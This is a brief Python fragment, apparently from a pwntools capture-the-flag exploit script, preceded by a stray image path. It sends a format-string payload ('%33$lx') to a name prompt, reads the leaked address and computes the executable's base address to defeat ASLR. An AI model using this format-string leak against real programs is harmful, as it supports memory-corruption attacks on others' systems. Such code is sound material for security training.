 p.recvuntil("Name: ")
p.sendline("%33$lx")
p.recvuntil("Welcome ")
info_leak = int(p.recvuntil("\n").strip(), 16)
log.success("Address Leak: " + hex(info_leak))
exe_leak_offset = 0x60
exe_base_address = info_leak - exe_leak_offset